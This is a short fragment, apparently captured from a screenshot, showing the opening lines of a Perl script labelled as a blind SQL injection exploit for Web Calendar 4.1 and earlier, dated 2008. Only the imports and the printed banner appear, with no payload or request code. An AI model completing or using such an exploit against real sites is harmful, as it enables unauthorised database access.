
#!/usr/bin/perl

use strict;

use LWP::Simple;

print "-+--[ Web Calendar <= 4.1 Blind 
SQL Injection Exploit ]--+-\n";

print "-+--                                                   
--+-\n";

print "-+--           Discovered && 
Coded By t0pP8uZz         --+-\n";

print "-+--             Discovered On: 
24 April 2008          --+-\n";

print "-+--                                                   
--+-\n";
